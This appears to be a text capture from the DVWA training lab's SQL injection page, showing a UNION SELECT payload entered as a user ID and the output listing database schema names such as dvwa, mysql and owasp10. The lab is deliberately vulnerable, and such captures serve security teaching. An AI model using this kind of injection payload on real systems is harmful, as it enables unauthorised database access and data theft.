 User ID:
Submit
ID: 0x27 UNION SELECT schema_name, null FROM information_schema.schemata #
First name: information_schema
Surname:
ID: 0x27 UNION SELECT schema_name, null FROM information_schema.schemata #
First name: dvwa
Surname:
ID: 0x27 UNION SELECT schema_name, null FROM information_schema.schemata #
First name: metasploit
Surname:
ID: 0x27 UNION SELECT schema_name, null FROM information_schema.schemata #
First name: mysql
Surname:
ID: 0x27 UNION SELECT schema_name, null FROM information_schema.schemata #
First name: owasp10
Surname:
ID: 0x27 UNION SELECT schema_name, null FROM information_schema.schemata #
First name: tikiwiki
Surname:
ID: 0x27 UNION SELECT schema_name, null FROM information_schema.schemata #
First name: tikiwiki195
Surname: